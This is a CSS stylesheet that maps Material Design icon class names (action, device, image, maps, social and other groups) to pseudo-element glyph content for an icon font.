.mdi-action-input::before{content:"";}
.mdi-action-invert-colors::before{content:"";}
.mdi-action-label-outline::before{content:"";}
.mdi-action-label::before{content:"";}
.mdi-action-language::before{content:"";}
.mdi-action-launch::before{content:"";}
.mdi-action-list::before{content:"";}
.mdi-action-lock-open::before{content:"";}
.mdi-action-lock-outline::before{content:"";}
.mdi-action-lock::before{content:"";}
.mdi-action-loyalty::before{content:"";}
.mdi-action-markunread-mailbox::before{content:"";}
.mdi-action-note-add::before{content:"";}
.mdi-action-open-in-browser::before{content:"";}
.mdi-action-open-in-new::before{content:"";}
.mdi-action-open-with::before{content:"";}
.mdi-action-pageview::before{content:"";}
.mdi-action-payment::before{content:"";}
.mdi-action-perm-camera-mic::before{content:"";}
.mdi-action-perm-contact-cal::before{content:"";}
.mdi-action-perm-data-setting::before{content:"";}
.mdi-action-perm-device-info::before{content:"";}
.mdi-action-perm-identity::before{content:"";}
.mdi-action-perm-media::before{content:"";}
.mdi-action-perm-phone-msg::before{content:"";}
.mdi-action-perm-scan-wifi::before{content:"";}
.mdi-action-picture-in-picture::before{content:"";}
.mdi-action-polymer::before{content:"";}
.mdi-action-print::before{content:"";}
.mdi-action-query-builder::before{content:"";}
.mdi-action-question-answer::before{content:"";}
.mdi-action-receipt::before{content:"";}
.mdi-action-redeem::before{content:"";}
.mdi-action-reorder::before{content:"";}
.mdi-action-report-problem::before{content:"";}
.mdi-action-restore::before{content:"";}
.mdi-action-room::before{content:"";}
.mdi-action-schedule::before{content:"";}
.mdi-action-search::before{content:"";}
.mdi-action-settings-applications::before{content:"";}
.mdi-action-settings-backup-restore::before{content:"";}
.mdi-action-settings-bluetooth::before{content:"";}
.mdi-action-settings-cell::before{content:"";}
.mdi-action-settings-display::before{content:"";}
.mdi-action-settings-ethernet::before{content:"";}
.mdi-action-settings-input-antenna::before{content:"";}
.mdi-action-settings-input-component::before{content:"";}
.mdi-action-settings-input-composite::before{content:"";}
.mdi-action-settings-input-hdmi::before{content:"";}
.mdi-action-settings-input-svideo::before{content:"";}
.mdi-action-settings-overscan::before{content:"";}
.mdi-action-settings-phone::before{content:"";}
.mdi-action-settings-power::before{content:"";}
.mdi-action-settings-remote::before{content:"";}
.mdi-action-settings-voice::before{content:"";}
.mdi-action-settings::before{content:"";}
.mdi-action-shop-two::before{content:"";}
.mdi-action-shop::before{content:"";}
.mdi-action-shopping-basket::before{content:"";}
.mdi-action-shopping-cart::before{content:"";}
.mdi-action-speaker-notes::before{content:"";}
.mdi-action-spellcheck::before{content:"";}
.mdi-action-star-rate::before{content:"";}
.mdi-action-stars::before{content:"";}
.mdi-action-store::before{content:"";}
.mdi-action-subject::before{content:"";}
.mdi-action-supervisor-account::before{content:"";}
.mdi-action-swap-horiz::before{content:"";}
.mdi-action-swap-vert-circle::before{content:"";}
.mdi-action-swap-vert::before{content:"";}
.mdi-action-system-update-tv::before{content:"";}
.mdi-action-tab-unselected::before{content:"";}
.mdi-action-tab::before{content:"";}
.mdi-action-theaters::before{content:"";}
.mdi-action-thumb-down::before{content:"";}
.mdi-action-thumb-up::before{content:"";}
.mdi-action-thumbs-up-down::before{content:"";}
.mdi-action-toc::before{content:"";}
.mdi-action-today::before{content:"";}
.mdi-action-track-changes::before{content:"";}
.mdi-action-translate::before{content:"";}
.mdi-action-trending-down::before{content:"";}
.mdi-action-trending-neutral::before{content:"";}
.mdi-action-trending-up::before{content:"";}
.mdi-action-turned-in-not::before{content:"";}
.mdi-action-turned-in::before{content:"";}
.mdi-action-verified-user::before{content:"";}
.mdi-action-view-agenda::before{content:"";}
.mdi-action-view-array::before{content:"";}
.mdi-action-view-carousel::before{content:"";}
.mdi-action-view-column::before{content:"";}
.mdi-action-view-day::before{content:"";}
.mdi-action-view-headline::before{content:"";}
.mdi-action-view-list::before{content:"";}
.mdi-action-view-module::before{content:"";}
.mdi-action-view-quilt::before{content:"";}
.mdi-action-view-stream::before{content:"";}
.mdi-action-view-week::before{content:"";}
.mdi-action-visibility-off::before{content:"";}
.mdi-action-visibility::before{content:"";}
.mdi-action-wallet-giftcard::before{content:"";}
.mdi-action-wallet-membership::before{content:"";}
.mdi-action-wallet-travel::before{content:"";}
.mdi-action-work::before{content:"";}
.mdi-alert-error::before{content:"";}
.mdi-alert-warning::before{content:"";}
.mdi-av-album::before{content:"";}
.mdi-av-closed-caption::before{content:"";}
.mdi-av-equalizer::before{content:"";}
.mdi-av-explicit::before{content:"";}
.mdi-av-fast-forward::before{content:"";}
.mdi-av-fast-rewind::before{content:"";}
.mdi-av-games::before{content:"";}
.mdi-av-hearing::before{content:"";}
.mdi-av-high-quality::before{content:"";}
.mdi-av-loop::before{content:"";}
.mdi-av-mic-none::before{content:"";}
.mdi-av-mic-off::before{content:"";}
.mdi-av-mic::before{content:"";}
.mdi-av-movie::before{content:"";}
.mdi-av-my-library-add::before{content:"";}
.mdi-av-my-library-books::before{content:"";}
.mdi-av-my-library-music::before{content:"";}
.mdi-av-new-releases::before{content:"";}
.mdi-av-not-interested::before{content:"";}
.mdi-av-pause-circle-fill::before{content:"";}
.mdi-av-pause-circle-outline::before{content:"";}
.mdi-av-pause::before{content:"";}
.mdi-av-play-arrow::before{content:"";}
.mdi-av-play-circle-fill::before{content:"";}
.mdi-av-play-circle-outline::before{content:"";}
.mdi-av-play-shopping-bag::before{content:"";}
.mdi-av-playlist-add::before{content:"";}
.mdi-av-queue-music::before{content:"";}
.mdi-av-queue::before{content:"";}
.mdi-av-radio::before{content:"";}
.mdi-av-recent-actors::before{content:"";}
.mdi-av-repeat-one::before{content:"";}
.mdi-av-repeat::before{content:"";}
.mdi-av-replay::before{content:"";}
.mdi-av-shuffle::before{content:"";}
.mdi-av-skip-next::before{content:"";}
.mdi-av-skip-previous::before{content:"";}
.mdi-av-snooze::before{content:"";}
.mdi-av-stop::before{content:"";}
.mdi-av-subtitles::before{content:"";}
.mdi-av-surround-sound::before{content:"";}
.mdi-av-timer::before{content:"";}
.mdi-av-video-collection::before{content:"";}
.mdi-av-videocam-off::before{content:"";}
.mdi-av-videocam::before{content:"";}
.mdi-av-volume-down::before{content:"";}
.mdi-av-volume-mute::before{content:"";}
.mdi-av-volume-off::before{content:"";}
.mdi-av-volume-up::before{content:"";}
.mdi-av-web::before{content:"";}
.mdi-communication-business::before{content:"";}
.mdi-communication-call-end::before{content:"";}
.mdi-communication-call-made::before{content:"";}
.mdi-communication-call-merge::before{content:"";}
.mdi-communication-call-missed::before{content:"";}
.mdi-communication-call-received::before{content:"";}
.mdi-communication-call-split::before{content:"";}
.mdi-communication-call::before{content:"";}
.mdi-communication-chat::before{content:"";}
.mdi-communication-clear-all::before{content:"";}
.mdi-communication-comment::before{content:"";}
.mdi-communication-contacts::before{content:"";}
.mdi-communication-dialer-sip::before{content:"";}
.mdi-communication-dialpad::before{content:"";}
.mdi-communication-dnd-on::before{content:"";}
.mdi-communication-email::before{content:"";}
.mdi-communication-forum::before{content:"";}
.mdi-communication-import-export::before{content:"";}
.mdi-communication-invert-colors-off::before{content:"";}
.mdi-communication-invert-colors-on::before{content:"";}
.mdi-communication-live-help::before{content:"";}
.mdi-communication-location-off::before{content:"";}
.mdi-communication-location-on::before{content:"";}
.mdi-communication-message::before{content:"";}
.mdi-communication-messenger::before{content:"";}
.mdi-communication-no-sim::before{content:"";}
.mdi-communication-phone::before{content:"";}
.mdi-communication-portable-wifi-off::before{content:"";}
.mdi-communication-quick-contacts-dialer::before{content:"";}
.mdi-communication-quick-contacts-mail::before{content:"";}
.mdi-communication-ring-volume::before{content:"";}
.mdi-communication-stay-current-landscape::before{content:"";}
.mdi-communication-stay-current-portrait::before{content:"";}
.mdi-communication-stay-primary-landscape::before{content:"";}
.mdi-communication-stay-primary-portrait::before{content:"";}
.mdi-communication-swap-calls::before{content:"";}
.mdi-communication-textsms::before{content:"";}
.mdi-communication-voicemail::before{content:"";}
.mdi-communication-vpn-key::before{content:"";}
.mdi-content-add-box::before{content:"";}
.mdi-content-add-circle-outline::before{content:"";}
.mdi-content-add-circle::before{content:"";}
.mdi-content-add::before{content:"";}
.mdi-content-archive::before{content:"";}
.mdi-content-backspace::before{content:"";}
.mdi-content-block::before{content:"";}
.mdi-content-clear::before{content:"";}
.mdi-content-content-copy::before{content:"";}
.mdi-content-content-cut::before{content:"";}
.mdi-content-content-paste::before{content:"";}
.mdi-content-create::before{content:"";}
.mdi-content-drafts::before{content:"";}
.mdi-content-filter-list::before{content:"";}
.mdi-content-flag::before{content:"";}
.mdi-content-forward::before{content:"";}
.mdi-content-gesture::before{content:"";}
.mdi-content-inbox::before{content:"";}
.mdi-content-link::before{content:"";}
.mdi-content-mail::before{content:"";}
.mdi-content-markunread::before{content:"";}
.mdi-content-redo::before{content:"";}
.mdi-content-remove-circle-outline::before{content:"";}
.mdi-content-remove-circle::before{content:"";}
.mdi-content-remove::before{content:"";}
.mdi-content-reply-all::before{content:"";}
.mdi-content-reply::before{content:"";}
.mdi-content-report::before{content:"";}
.mdi-content-save::before{content:"";}
.mdi-content-select-all::before{content:"";}
.mdi-content-send::before{content:"";}
.mdi-content-sort::before{content:"";}
.mdi-content-text-format::before{content:"";}
.mdi-content-undo::before{content:"";}
.mdi-editor-attach-file::before{content:"";}
.mdi-editor-attach-money::before{content:"";}
.mdi-editor-border-all::before{content:"";}
.mdi-editor-border-bottom::before{content:"";}
.mdi-editor-border-clear::before{content:"";}
.mdi-editor-border-color::before{content:"";}
.mdi-editor-border-horizontal::before{content:"";}
.mdi-editor-border-inner::before{content:"";}
.mdi-editor-border-left::before{content:"";}
.mdi-editor-border-outer::before{content:"";}
.mdi-editor-border-right::before{content:"";}
.mdi-editor-border-style::before{content:"";}
.mdi-editor-border-top::before{content:"";}
.mdi-editor-border-vertical::before{content:"";}
.mdi-editor-format-align-center::before{content:"";}
.mdi-editor-format-align-justify::before{content:"";}
.mdi-editor-format-align-left::before{content:"";}
.mdi-editor-format-align-right::before{content:"";}
.mdi-editor-format-bold::before{content:"";}
.mdi-editor-format-clear::before{content:"";}
.mdi-editor-format-color-fill::before{content:"";}
.mdi-editor-format-color-reset::before{content:"";}
.mdi-editor-format-color-text::before{content:"";}
.mdi-editor-format-indent-decrease::before{content:"";}
.mdi-editor-format-indent-increase::before{content:"";}
.mdi-editor-format-italic::before{content:"";}
.mdi-editor-format-line-spacing::before{content:"";}
.mdi-editor-format-list-bulleted::before{content:"";}
.mdi-editor-format-list-numbered::before{content:"";}
.mdi-editor-format-paint::before{content:"";}
.mdi-editor-format-quote::before{content:"";}
.mdi-editor-format-size::before{content:"";}
.mdi-editor-format-strikethrough::before{content:"";}
.mdi-editor-format-textdirection-l-to-r::before{content:"";}
.mdi-editor-format-textdirection-r-to-l::before{content:"";}
.mdi-editor-format-underline::before{content:"";}
.mdi-editor-functions::before{content:"";}
.mdi-editor-insert-chart::before{content:"";}
.mdi-editor-insert-comment::before{content:"";}
.mdi-editor-insert-drive-file::before{content:"";}
.mdi-editor-insert-emoticon::before{content:"";}
.mdi-editor-insert-invitation::before{content:"";}
.mdi-editor-insert-link::before{content:"";}
.mdi-editor-insert-photo::before{content:"";}
.mdi-editor-merge-type::before{content:"";}
.mdi-editor-mode-comment::before{content:"";}
.mdi-editor-mode-edit::before{content:"";}
.mdi-editor-publish::before{content:"";}
.mdi-editor-vertical-align-bottom::before{content:"";}
.mdi-editor-vertical-align-center::before{content:"";}
.mdi-editor-vertical-align-top::before{content:"";}
.mdi-editor-wrap-text::before{content:"";}
.mdi-file-attachment::before{content:"";}
.mdi-file-cloud-circle::before{content:"";}
.mdi-file-cloud-done::before{content:"";}
.mdi-file-cloud-download::before{content:"";}
.mdi-file-cloud-off::before{content:"";}
.mdi-file-cloud-queue::before{content:"";}
.mdi-file-cloud-upload::before{content:"";}
.mdi-file-cloud::before{content:"";}
.mdi-file-file-download::before{content:"";}
.mdi-file-file-upload::before{content:"";}
.mdi-file-folder-open::before{content:"";}
.mdi-file-folder-shared::before{content:"";}
.mdi-file-folder::before{content:"";}
.mdi-device-access-alarm::before{content:"";}
.mdi-device-access-alarms::before{content:"";}
.mdi-device-access-time::before{content:"";}
.mdi-device-add-alarm::before{content:"";}
.mdi-device-airplanemode-off::before{content:"";}
.mdi-device-airplanemode-on::before{content:"";}
.mdi-device-battery-20::before{content:"";}
.mdi-device-battery-30::before{content:"";}
.mdi-device-battery-50::before{content:"";}
.mdi-device-battery-60::before{content:"";}
.mdi-device-battery-80::before{content:"";}
.mdi-device-battery-90::before{content:"";}
.mdi-device-battery-alert::before{content:"";}
.mdi-device-battery-charging-20::before{content:"";}
.mdi-device-battery-charging-30::before{content:"";}
.mdi-device-battery-charging-50::before{content:"";}
.mdi-device-battery-charging-60::before{content:"";}
.mdi-device-battery-charging-80::before{content:"";}
.mdi-device-battery-charging-90::before{content:"";}
.mdi-device-battery-charging-full::before{content:"";}
.mdi-device-battery-full::before{content:"";}
.mdi-device-battery-std::before{content:"";}
.mdi-device-battery-unknown::before{content:"";}
.mdi-device-bluetooth-connected::before{content:"";}
.mdi-device-bluetooth-disabled::before{content:"";}
.mdi-device-bluetooth-searching::before{content:"";}
.mdi-device-bluetooth::before{content:"";}
.mdi-device-brightness-auto::before{content:"";}
.mdi-device-brightness-high::before{content:"";}
.mdi-device-brightness-low::before{content:"";}
.mdi-device-brightness-medium::before{content:"";}
.mdi-device-data-usage::before{content:"";}
.mdi-device-developer-mode::before{content:"";}
.mdi-device-devices::before{content:"";}
.mdi-device-dvr::before{content:"";}
.mdi-device-gps-fixed::before{content:"";}
.mdi-device-gps-not-fixed::before{content:"";}
.mdi-device-gps-off::before{content:"";}
.mdi-device-location-disabled::before{content:"";}
.mdi-device-location-searching::before{content:"";}
.mdi-device-multitrack-audio::before{content:"";}
.mdi-device-network-cell::before{content:"";}
.mdi-device-network-wifi::before{content:"";}
.mdi-device-nfc::before{content:"";}
.mdi-device-now-wallpaper::before{content:"";}
.mdi-device-now-widgets::before{content:"";}
.mdi-device-screen-lock-landscape::before{content:"";}
.mdi-device-screen-lock-portrait::before{content:"";}
.mdi-device-screen-lock-rotation::before{content:"";}
.mdi-device-screen-rotation::before{content:"";}
.mdi-device-sd-storage::before{content:"";}
.mdi-device-settings-system-daydream::before{content:"";}
.mdi-device-signal-cellular-0-bar::before{content:"";}
.mdi-device-signal-cellular-1-bar::before{content:"";}
.mdi-device-signal-cellular-2-bar::before{content:"";}
.mdi-device-signal-cellular-3-bar::before{content:"";}
.mdi-device-signal-cellular-4-bar::before{content:"";}
.mdi-signal-wifi-statusbar-connected-no-internet-after::before{content:"";}
.mdi-device-signal-cellular-connected-no-internet-0-bar::before{content:"";}
.mdi-device-signal-cellular-connected-no-internet-1-bar::before{content:"";}
.mdi-device-signal-cellular-connected-no-internet-2-bar::before{content:"";}
.mdi-device-signal-cellular-connected-no-internet-3-bar::before{content:"";}
.mdi-device-signal-cellular-connected-no-internet-4-bar::before{content:"";}
.mdi-device-signal-cellular-no-sim::before{content:"";}
.mdi-device-signal-cellular-null::before{content:"";}
.mdi-device-signal-cellular-off::before{content:"";}
.mdi-device-signal-wifi-0-bar::before{content:"";}
.mdi-device-signal-wifi-1-bar::before{content:"";}
.mdi-device-signal-wifi-2-bar::before{content:"";}
.mdi-device-signal-wifi-3-bar::before{content:"";}
.mdi-device-signal-wifi-4-bar::before{content:"";}
.mdi-device-signal-wifi-off::before{content:"";}
.mdi-device-signal-wifi-statusbar-1-bar::before{content:"";}
.mdi-device-signal-wifi-statusbar-2-bar::before{content:"";}
.mdi-device-signal-wifi-statusbar-3-bar::before{content:"";}
.mdi-device-signal-wifi-statusbar-4-bar::before{content:"";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-::before{content:"";}
.mdi-device-signal-wifi-statusbar-connected-no-internet::before{content:"";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-2::before{content:"";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-3::before{content:"";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-4::before{content:"";}
.mdi-signal-wifi-statusbar-not-connected-after::before{content:"";}
.mdi-device-signal-wifi-statusbar-not-connected::before{content:"";}
.mdi-device-signal-wifi-statusbar-null::before{content:"";}
.mdi-device-storage::before{content:"";}
.mdi-device-usb::before{content:"";}
.mdi-device-wifi-lock::before{content:"";}
.mdi-device-wifi-tethering::before{content:"";}
.mdi-hardware-cast-connected::before{content:"";}
.mdi-hardware-cast::before{content:"";}
.mdi-hardware-computer::before{content:"";}
.mdi-hardware-desktop-mac::before{content:"";}
.mdi-hardware-desktop-windows::before{content:"";}
.mdi-hardware-dock::before{content:"";}
.mdi-hardware-gamepad::before{content:"";}
.mdi-hardware-headset-mic::before{content:"";}
.mdi-hardware-headset::before{content:"";}
.mdi-hardware-keyboard-alt::before{content:"";}
.mdi-hardware-keyboard-arrow-down::before{content:"";}
.mdi-hardware-keyboard-arrow-left::before{content:"";}
.mdi-hardware-keyboard-arrow-right::before{content:"";}
.mdi-hardware-keyboard-arrow-up::before{content:"";}
.mdi-hardware-keyboard-backspace::before{content:"";}
.mdi-hardware-keyboard-capslock::before{content:"";}
.mdi-hardware-keyboard-control::before{content:"";}
.mdi-hardware-keyboard-hide::before{content:"";}
.mdi-hardware-keyboard-return::before{content:"";}
.mdi-hardware-keyboard-tab::before{content:"";}
.mdi-hardware-keyboard-voice::before{content:"";}
.mdi-hardware-keyboard::before{content:"";}
.mdi-hardware-laptop-chromebook::before{content:"";}
.mdi-hardware-laptop-mac::before{content:"";}
.mdi-hardware-laptop-windows::before{content:"";}
.mdi-hardware-laptop::before{content:"";}
.mdi-hardware-memory::before{content:"";}
.mdi-hardware-mouse::before{content:"";}
.mdi-hardware-phone-android::before{content:"";}
.mdi-hardware-phone-iphone::before{content:"";}
.mdi-hardware-phonelink-off::before{content:"";}
.mdi-hardware-phonelink::before{content:"";}
.mdi-hardware-security::before{content:"";}
.mdi-hardware-sim-card::before{content:"";}
.mdi-hardware-smartphone::before{content:"";}
.mdi-hardware-speaker::before{content:"";}
.mdi-hardware-tablet-android::before{content:"";}
.mdi-hardware-tablet-mac::before{content:"";}
.mdi-hardware-tablet::before{content:"";}
.mdi-hardware-tv::before{content:"";}
.mdi-hardware-watch::before{content:"";}
.mdi-image-add-to-photos::before{content:"";}
.mdi-image-adjust::before{content:"";}
.mdi-image-assistant-photo::before{content:"";}
.mdi-image-audiotrack::before{content:"";}
.mdi-image-blur-circular::before{content:"";}
.mdi-image-blur-linear::before{content:"";}
.mdi-image-blur-off::before{content:"";}
.mdi-image-blur-on::before{content:"";}
.mdi-image-brightness-1::before{content:"";}
.mdi-image-brightness-2::before{content:"";}
.mdi-image-brightness-3::before{content:"";}
.mdi-image-brightness-4::before{content:"";}
.mdi-image-brightness-5::before{content:"";}
.mdi-image-brightness-6::before{content:"";}
.mdi-image-brightness-7::before{content:"";}
.mdi-image-brush::before{content:"";}
.mdi-image-camera-alt::before{content:"";}
.mdi-image-camera-front::before{content:"";}
.mdi-image-camera-rear::before{content:"";}
.mdi-image-camera-roll::before{content:"";}
.mdi-image-camera::before{content:"";}
.mdi-image-center-focus-strong::before{content:"";}
.mdi-image-center-focus-weak::before{content:"";}
.mdi-image-collections::before{content:"";}
.mdi-image-color-lens::before{content:"";}
.mdi-image-colorize::before{content:"";}
.mdi-image-compare::before{content:"";}
.mdi-image-control-point-duplicate::before{content:"";}
.mdi-image-control-point::before{content:"";}
.mdi-image-crop-3-2::before{content:"";}
.mdi-image-crop-5-4::before{content:"";}
.mdi-image-crop-7-5::before{content:"";}
.mdi-image-crop-16-9::before{content:"";}
.mdi-image-crop-din::before{content:"";}
.mdi-image-crop-free::before{content:"";}
.mdi-image-crop-landscape::before{content:"";}
.mdi-image-crop-original::before{content:"";}
.mdi-image-crop-portrait::before{content:"";}
.mdi-image-crop-square::before{content:"";}
.mdi-image-crop::before{content:"";}
.mdi-image-dehaze::before{content:"";}
.mdi-image-details::before{content:"";}
.mdi-image-edit::before{content:"";}
.mdi-image-exposure-minus-1::before{content:"";}
.mdi-image-exposure-minus-2::before{content:"";}
.mdi-image-exposure-plus-1::before{content:"";}
.mdi-image-exposure-plus-2::before{content:"";}
.mdi-image-exposure-zero::before{content:"";}
.mdi-image-exposure::before{content:"";}
.mdi-image-filter-1::before{content:"";}
.mdi-image-filter-2::before{content:"";}
.mdi-image-filter-3::before{content:"";}
.mdi-image-filter-4::before{content:"";}
.mdi-image-filter-5::before{content:"";}
.mdi-image-filter-6::before{content:"";}
.mdi-image-filter-7::before{content:"";}
.mdi-image-filter-8::before{content:"";}
.mdi-image-filter-9-plus::before{content:"";}
.mdi-image-filter-9::before{content:"";}
.mdi-image-filter-b-and-w::before{content:"";}
.mdi-image-filter-center-focus::before{content:"";}
.mdi-image-filter-drama::before{content:"";}
.mdi-image-filter-frames::before{content:"";}
.mdi-image-filter-hdr::before{content:"";}
.mdi-image-filter-none::before{content:"";}
.mdi-image-filter-tilt-shift::before{content:"";}
.mdi-image-filter-vintage::before{content:"";}
.mdi-image-filter::before{content:"";}
.mdi-image-flare::before{content:"";}
.mdi-image-flash-auto::before{content:"";}
.mdi-image-flash-off::before{content:"";}
.mdi-image-flash-on::before{content:"";}
.mdi-image-flip::before{content:"";}
.mdi-image-gradient::before{content:"";}
.mdi-image-grain::before{content:"";}
.mdi-image-grid-off::before{content:"";}
.mdi-image-grid-on::before{content:"";}
.mdi-image-hdr-off::before{content:"";}
.mdi-image-hdr-on::before{content:"";}
.mdi-image-hdr-strong::before{content:"";}
.mdi-image-hdr-weak::before{content:"";}
.mdi-image-healing::before{content:"";}
.mdi-image-image-aspect-ratio::before{content:"";}
.mdi-image-image::before{content:"";}
.mdi-image-iso::before{content:"";}
.mdi-image-landscape::before{content:"";}
.mdi-image-leak-add::before{content:"";}
.mdi-image-leak-remove::before{content:"";}
.mdi-image-lens::before{content:"";}
.mdi-image-looks-3::before{content:"";}
.mdi-image-looks-4::before{content:"";}
.mdi-image-looks-5::before{content:"";}
.mdi-image-looks-6::before{content:"";}
.mdi-image-looks-one::before{content:"";}
.mdi-image-looks-two::before{content:"";}
.mdi-image-looks::before{content:"";}
.mdi-image-loupe::before{content:"";}
.mdi-image-movie-creation::before{content:"";}
.mdi-image-nature-people::before{content:"";}
.mdi-image-nature::before{content:"";}
.mdi-image-navigate-before::before{content:"";}
.mdi-image-navigate-next::before{content:"";}
.mdi-image-palette::before{content:"";}
.mdi-image-panorama-fisheye::before{content:"";}
.mdi-image-panorama-horizontal::before{content:"";}
.mdi-image-panorama-vertical::before{content:"";}
.mdi-image-panorama-wide-angle::before{content:"";}
.mdi-image-panorama::before{content:"";}
.mdi-image-photo-album::before{content:"";}
.mdi-image-photo-camera::before{content:"";}
.mdi-image-photo-library::before{content:"";}
.mdi-image-photo::before{content:"";}
.mdi-image-portrait::before{content:"";}
.mdi-image-remove-red-eye::before{content:"";}
.mdi-image-rotate-left::before{content:"";}
.mdi-image-rotate-right::before{content:"";}
.mdi-image-slideshow::before{content:"";}
.mdi-image-straighten::before{content:"";}
.mdi-image-style::before{content:"";}
.mdi-image-switch-camera::before{content:"";}
.mdi-image-switch-video::before{content:"";}
.mdi-image-tag-faces::before{content:"";}
.mdi-image-texture::before{content:"";}
.mdi-image-timelapse::before{content:"";}
.mdi-image-timer-3::before{content:"";}
.mdi-image-timer-10::before{content:"";}
.mdi-image-timer-auto::before{content:"";}
.mdi-image-timer-off::before{content:"";}
.mdi-image-timer::before{content:"";}
.mdi-image-tonality::before{content:"";}
.mdi-image-transform::before{content:"";}
.mdi-image-tune::before{content:"";}
.mdi-image-wb-auto::before{content:"";}
.mdi-image-wb-cloudy::before{content:"";}
.mdi-image-wb-incandescent::before{content:"";}
.mdi-image-wb-irradescent::before{content:"";}
.mdi-image-wb-sunny::before{content:"";}
.mdi-maps-beenhere::before{content:"";}
.mdi-maps-directions-bike::before{content:"";}
.mdi-maps-directions-bus::before{content:"";}
.mdi-maps-directions-car::before{content:"";}
.mdi-maps-directions-ferry::before{content:"";}
.mdi-maps-directions-subway::before{content:"";}
.mdi-maps-directions-train::before{content:"";}
.mdi-maps-directions-transit::before{content:"";}
.mdi-maps-directions-walk::before{content:"";}
.mdi-maps-directions::before{content:"";}
.mdi-maps-flight::before{content:"";}
.mdi-maps-hotel::before{content:"";}
.mdi-maps-layers-clear::before{content:"";}
.mdi-maps-layers::before{content:"";}
.mdi-maps-local-airport::before{content:"";}
.mdi-maps-local-atm::before{content:"";}
.mdi-maps-local-attraction::before{content:"";}
.mdi-maps-local-bar::before{content:"";}
.mdi-maps-local-cafe::before{content:"";}
.mdi-maps-local-car-wash::before{content:"";}
.mdi-maps-local-convenience-store::before{content:"";}
.mdi-maps-local-drink::before{content:"";}
.mdi-maps-local-florist::before{content:"";}
.mdi-maps-local-gas-station::before{content:"";}
.mdi-maps-local-grocery-store::before{content:"";}
.mdi-maps-local-hospital::before{content:"";}
.mdi-maps-local-hotel::before{content:"";}
.mdi-maps-local-laundry-service::before{content:"";}
.mdi-maps-local-library::before{content:"";}
.mdi-maps-local-mall::before{content:"";}
.mdi-maps-local-movies::before{content:"";}
.mdi-maps-local-offer::before{content:"";}
.mdi-maps-local-parking::before{content:"";}
.mdi-maps-local-pharmacy::before{content:"";}
.mdi-maps-local-phone::before{content:"";}
.mdi-maps-local-pizza::before{content:"";}
.mdi-maps-local-play::before{content:"";}
.mdi-maps-local-post-office::before{content:"";}
.mdi-maps-local-print-shop::before{content:"";}
.mdi-maps-local-restaurant::before{content:"";}
.mdi-maps-local-see::before{content:"";}
.mdi-maps-local-shipping::before{content:"";}
.mdi-maps-local-taxi::before{content:"";}
.mdi-maps-location-history::before{content:"";}
.mdi-maps-map::before{content:"";}
.mdi-maps-my-location::before{content:"";}
.mdi-maps-navigation::before{content:"";}
.mdi-maps-pin-drop::before{content:"";}
.mdi-maps-place::before{content:"";}
.mdi-maps-rate-review::before{content:"";}
.mdi-maps-restaurant-menu::before{content:"";}
.mdi-maps-satellite::before{content:"";}
.mdi-maps-store-mall-directory::before{content:"";}
.mdi-maps-terrain::before{content:"";}
.mdi-maps-traffic::before{content:"";}
.mdi-navigation-apps::before{content:"";}
.mdi-navigation-arrow-back::before{content:"";}
.mdi-navigation-arrow-drop-down-circle::before{content:"";}
.mdi-navigation-arrow-drop-down::before{content:"";}
.mdi-navigation-arrow-drop-up::before{content:"";}
.mdi-navigation-arrow-forward::before{content:"";}
.mdi-navigation-cancel::before{content:"";}
.mdi-navigation-check::before{content:"";}
.mdi-navigation-chevron-left::before{content:"";}
.mdi-navigation-chevron-right::before{content:"";}
.mdi-navigation-close::before{content:"";}
.mdi-navigation-expand-less::before{content:"";}
.mdi-navigation-expand-more::before{content:"";}
.mdi-navigation-fullscreen-exit::before{content:"";}
.mdi-navigation-fullscreen::before{content:"";}
.mdi-navigation-menu::before{content:"";}
.mdi-navigation-more-horiz::before{content:"";}
.mdi-navigation-more-vert::before{content:"";}
.mdi-navigation-refresh::before{content:"";}
.mdi-navigation-unfold-less::before{content:"";}
.mdi-navigation-unfold-more::before{content:"";}
.mdi-notification-adb::before{content:"";}
.mdi-notification-bluetooth-audio::before{content:"";}
.mdi-notification-disc-full::before{content:"";}
.mdi-notification-dnd-forwardslash::before{content:"";}
.mdi-notification-do-not-disturb::before{content:"";}
.mdi-notification-drive-eta::before{content:"";}
.mdi-notification-event-available::before{content:"";}
.mdi-notification-event-busy::before{content:"";}
.mdi-notification-event-note::before{content:"";}
.mdi-notification-folder-special::before{content:"";}
.mdi-notification-mms::before{content:"";}
.mdi-notification-more::before{content:"";}
.mdi-notification-network-locked::before{content:"";}
.mdi-notification-phone-bluetooth-speaker::before{content:"";}
.mdi-notification-phone-forwarded::before{content:"";}
.mdi-notification-phone-in-talk::before{content:"";}
.mdi-notification-phone-locked::before{content:"";}
.mdi-notification-phone-missed::before{content:"";}
.mdi-notification-phone-paused::before{content:"";}
.mdi-notification-play-download::before{content:"";}
.mdi-notification-play-install::before{content:"";}
.mdi-notification-sd-card::before{content:"";}
.mdi-notification-sim-card-alert::before{content:"";}
.mdi-notification-sms-failed::before{content:"";}
.mdi-notification-sms::before{content:"";}
.mdi-notification-sync-disabled::before{content:"";}
.mdi-notification-sync-problem::before{content:"";}
.mdi-notification-sync::before{content:"";}
.mdi-notification-system-update::before{content:"";}
.mdi-notification-tap-and-play::before{content:"";}
.mdi-notification-time-to-leave::before{content:"";}
.mdi-notification-vibration::before{content:"";}
.mdi-notification-voice-chat::before{content:"";}
.mdi-notification-vpn-lock::before{content:"";}
.mdi-social-cake::before{content:"";}
.mdi-social-domain::before{content:"";}
.mdi-social-group-add::before{content:"";}
.mdi-social-group::before{content:"";}
.mdi-social-location-city::before{content:"";}
.mdi-social-mood::before{content:"";}
.mdi-social-notifications-none::before{content:"";}
.mdi-social-notifications-off::before{content:"";}
.mdi-social-notifications-on::before{content:"";}
.mdi-social-notifications-paused::before{content:"";}
.mdi-social-notifications::before{content:"";}
.mdi-social-pages::before{content:"";}
.mdi-social-party-mode::before{content:"";}
.mdi-social-people-outline::before{content:"";}
.mdi-social-people::before{content:"";}
.mdi-social-person-add::before{content:"";}
.mdi-social-person-outline::before{content:"";}
.mdi-social-person::before{content:"";}
.mdi-social-plus-one::before{content:"";}
.mdi-social-poll::before{content:"";}
.mdi-social-public::before{content:"";}
.mdi-social-school::before{content:"";}
.mdi-social-share::before{content:"";}
.mdi-social-whatshot::before{content:"";}
.mdi-toggle-check-box-outline-blank::before{content:"";}
.mdi-toggle-check-box::before{content:"";}
.mdi-toggle-radio-button-off::before{content:"";}
.mdi-toggle-radio-button-on::before{content:"";}
.mdi-toggle-star-half::before{content:"";}
.mdi-toggle-star-outline::before{content:"";}
